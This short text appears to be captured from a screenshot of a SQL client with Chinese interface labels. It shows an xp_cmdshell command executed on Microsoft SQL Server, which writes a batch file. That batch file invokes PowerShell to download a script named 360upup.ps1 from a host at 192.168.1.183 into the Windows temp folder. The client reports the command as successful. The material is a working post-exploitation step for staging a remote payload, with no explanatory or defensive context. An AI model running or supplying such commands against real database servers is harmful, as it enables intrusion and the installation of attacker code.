 1 exec xp_cmdshell 'echo powershell IEX (New-Object
System.Net.Webclient).DownloadFile(''http://192.168.1.183/360upup.ps1'',''c:\windows\temp\360upup.ps1
''); > c:\windows\temp\360power.bat'
信息 结果 1
exec xp_cmdshell 'echo powershell IEX (New-Object System.Net.Webclient).DownloadFile
(''http://192.168.1.183/360upup.ps1'',''c:\windows\temp\360upup.ps1''); > c:\windows\temp\360power.bat'
> OK
> 时间: 0.026s